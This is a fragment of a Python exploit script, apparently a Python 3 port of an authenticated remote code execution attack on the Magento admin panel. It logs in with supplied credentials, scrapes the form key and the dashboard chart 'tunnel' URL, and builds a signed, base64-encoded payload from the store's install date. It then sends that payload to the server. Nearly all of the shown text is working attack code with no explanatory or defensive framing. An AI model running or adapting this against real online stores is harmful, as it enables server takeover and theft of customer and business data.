 52 br.select_form(nr=0)
53 #br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
54 br.form.fixup()
55 br['login[username]'] = username
56 br['login[password]'] = password
57
58 br.method = "POST"
59 request = br.submit()
60 content = request.read().decode("utf-8") #CHANGED
61
62 url = re.search("ajaxBlockUrl = \'(.*)\'", content)
63 url = url.group(1)
64 key = re.search("var FORM_KEY = '(.*)'", content)
65 key = key.group(1)
66
67 request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
68 tunnel = re.search("src=\"(.*)\?ga=", request.read().decode("utf-8")) #CHANGED
69 tunnel = tunnel.group(1)
70
71 payload = base64.b64encode(payload.encode("utf-8")) #CHANGED
72 gh = md5(payload + install_date.encode("utf-8")).hexdigest() #CHANGED
73
74 exploit = tunnel + '?ga=' + payload.decode("utf-8") + '&h=' + gh #CHANGED
75
76 print(exploit)
77
78 try:
79     request = br.open(exploit)
80 except (mechanize.HTTPError, mechanize.URLError) as e:
81     print(e.read())
82